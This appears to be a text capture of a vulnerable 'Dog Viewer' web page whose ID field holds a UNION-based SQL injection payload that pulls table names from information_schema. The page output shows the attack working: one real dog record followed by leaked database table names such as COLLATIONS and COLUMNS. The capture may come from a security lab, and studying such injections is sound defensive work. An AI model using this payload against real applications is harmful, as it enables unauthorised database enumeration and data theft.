 Dog Viewer
ID:
1 UNION SELECT table_name,2,3,4 FROM information_schema.tables
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 2
Breed: CHARACTER_SETS
Color: 3
Name: 2
Breed: COLLATIONS
Color: 3
Name: 2
Breed: COLLATION_CHARACTER_SET_APPLICABILITY
Color: 3
Name: 2
Breed: COLUMNS
Color: 3
Name: 2
Breed: COLUMN_PRIVILEGES